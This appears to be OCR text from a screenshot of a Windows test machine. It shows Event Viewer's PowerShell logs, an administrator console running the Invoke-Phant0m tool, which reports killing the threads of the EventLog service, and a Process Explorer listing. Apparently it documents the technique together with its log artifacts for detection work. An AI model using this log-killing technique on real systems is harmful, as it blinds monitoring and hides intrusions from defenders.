 Event Viewer
File Action View Help
PersistentMemory-ScmBus
Policy-based QoS
PowerShell
Admin
Operational
PowerShell-DesiredStateCor
PrimaryNetworkIcon
PrintBRM
PrintService
PriResources-Deployment
Program-Compatibility-Assi
Provisioning-Diagnostics-Pr
Proximity-Common
PushNotifications-Platform
ReadyBoost
ReadyBoostDriver
ReFS
RemoteApp and Desktop Cc
Operational Number of events: 20
Level Date and Time
Warning 9/16/2020 2:17:47 PM
Warning 9/16/2020 2:17:47 PM
Verbose 9/16/2020 2:17:46 PM
Verbose 9/16/2020 2:17:46 PM
Warning 9/16/2020 2:17:44 PM
Warning 9/16/2020 2:17:44 PM
Warning 9/16/2020 2:17:44 PM
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
function local:Get-SystemInfo {
$SystemInfo = [Activator]::CreateInstance($SYSTEM_INFO)
Administrator: Windows PowerShell
PS C:\Users\Noname\Desktop\Invoke-Phant0m> . .\Invoke-Phant0m.ps1
PS C:\Users\Noname\Desktop\Invoke-Phant0m> Invoke-Phant0m
phant0m
[!] I'm here to blur the line between life and death...
[*] Enumerating threads of PID: 4668...
[*] Parsing Event Log Service Threads...
[+] Thread 4188 Succesfully Killed!
[+] Thread 4072 Succesfully Killed!
[+] Thread 2648 Succesfully Killed!
[+] Thread 3968 Succesfully Killed!
[+] Thread 5556 Succesfully Killed!
[+] All done, you are ready to go!
PS C:\Users\Noname\Desktop\Invoke-Phant0m>
Process Explorer - Sysinternals: www.sysinternals.com [DESKTOP-QTEKH69\Noname] (Administrator)
File Options View Process Find DLL Users Help
Process CPU Private Bytes Working Set PID Command Line
WinCollect.exe 1.47 10,884 K 20,476 K 3772 WinCollect.exe
conhost.exe 0.01 6,716 K 13,640 K 3796 \??\C:\WINDOWS\system32\conhost.exe 0x4
svchost.exe 1,544 K 7,244 K 3816 C:\WINDOWS\system32\svchost.exe -k LocalServiceNetworkRestricted -p -s NgcCtnrSvc
svchost.exe 2,912 K 12,004 K 3984 C:\WINDOWS\System32\svchost.exe -k LocalSystemNetworkRestricted -p -s StorSvc
svchost.exe 4,088 K 12,232 K 3992 C:\WINDOWS\system32\svchost.exe -k wsappx -p -s AppXSvc
svchost.exe 3,224 K 12,100 K 4000 C:\WINDOWS\System32\svchost.exe -k netsvcs
svchost.exe 4,216 K 14,476 K 4040 C:\WINDOWS\system32\svchost.exe -k netsvcs -p -s UsoSvc
dllhost.exe 3,840 K 13,692 K 4308 C:\WINDOWS\SYSTEM32\DLLHOST.EXE /PROCESSID:{02D4B3F1-FD88-11D1-960D-00805FC79235}
SearchUI.exe Susp... 113,724 K 197,412 K 4316 "C:\Windows\SystemApps\Microsoft.Windows.Cortana_cw5n1h2txyewy\SearchUI.exe" -ServerName:Co...
RuntimeBroker.exe 5,468 K 22,972 K 4320 C:\Windows\System32\RuntimeBroker.exe -Embedding
ShellExperienceHost.exe Susp... 14,980 K 60,376 K 4384 "C:\Windows\SystemApps\ShellExperienceHost_cw5n1h2txyewy\ShellExperienceHost.exe" -ServerNa...
osqueryd.exe 8,160 K 1,764 K 4456 "C:\Program Files\osquery\osqueryd\osqueryd.exe" "--flagfile=C:\Program Files\osquery\osquery.flags"...
svchost.exe 1,716 K 8,664 K 4648 C:\WINDOWS\system32\svchost.exe -k LocalSystemNetworkRestricted -p -s DevQueryBroker
svchost.exe 34,100 K 42,904 K 4668 C:\WINDOWS\System32\svchost.exe -k LocalServiceNetworkRestricted -p -s EventLog
svchost.exe 1,744 K 6,852 K 4844 C:\WINDOWS\system32\svchost.exe -k netsvcs -p -s gpsvc
SearchIndexer.exe 0.02 32,600 K 39,692 K 4864 C:\WINDOWS\system32\SearchIndexer.exe /Embedding